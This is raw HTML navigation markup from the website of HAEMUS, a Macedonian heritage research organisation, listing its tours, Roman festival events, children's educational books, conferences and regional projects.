		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li id="menu-item-6587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li id="menu-item-7809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7859"><a>Collection<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li id="menu-item-7842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li id="menu-item-7848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7848"><a>Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li id="menu-item-7903" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li id="menu-item-7876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li id="menu-item-7878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li id="menu-item-7875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li id="menu-item-7879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li id="menu-item-7858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li id="menu-item-7578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li id="menu-item-9706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li id="menu-item-9704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li id="menu-item-9702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li id="menu-item-9701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li id="menu-item-9683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li id="menu-item-9685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li id="menu-item-9684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li id="menu-item-9893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li id="menu-item-9681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li id="menu-item-9810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li id="menu-item-9727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li id="menu-item-9729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li id="menu-item-9728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li id="menu-item-9732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li id="menu-item-9733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li id="menu-item-9731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li id="menu-item-9735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haemus.org.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d0%b8-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%98%d0%b3%d0%be%d1%80%d0%bd%d0%b0-%d0%bb%d0%b8%d0%bd%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d1%81%d0%b0%d1%98%d1%82%d0%be%d1%82" class="top-header-menu"><li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6924"><a href="https://www.facebook.com/haemus.org.mk/events">Our Events</a></li>
<li id="menu-item-7579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7579"><a href="https://haemus.org.mk/haemus-journal/">Our Journal</a>
<ul class="sub-menu">
	<li id="menu-item-7588" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7588"><a href="https://haemus.org.mk/haemus-journal-vol-1/">HAEMUS Journal Vol. 1</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7589"><a href="https://haemus.org.mk/haemus-journal-vol-2/">Haemus Journal Vol.2</a></li>
</ul>
</li>
<li id="menu-item-8379" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8379"><a href="https://haemus.org.mk/publications/">Publications</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-759"><a href="https://haemus.org.mk/contact/">Contact</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://haemus.org.mk/">
            <img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="844" height="909"/>
            <span class="td-visual-hidden">HAEMUS | Center for scientific research and promotion of culture</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src="https://haemus.org.mk/wp-content/uploads/2012/11/Haemus-baner1-e1599073484733.jpg"/></a></div>


</div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haemus.org.mk/">
		<img class="td-retina-data" data-retina="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png-150x150.png" src="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_coat-of-arms-in-color_png.png" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-top-meni-container"><ul id="menu-top-meni-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-220"><a href="https://haemus.org.mk/about-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1347"><a href="https://haemus.org.mk/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7926"><a>Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7904"><a href="http://њњ">City of Skopje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7908"><a href="http://w">Centar Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7905"><a href="http://ww">Kavadarci Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7906"><a href="http://ww">Vinica Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7907"><a href="http://ww">Kriva Palanka Municipality</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7910"><a href="http://ww">Northeast Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7909"><a href="http://w">East Planning Region</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8334"><a>Our funded projects</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
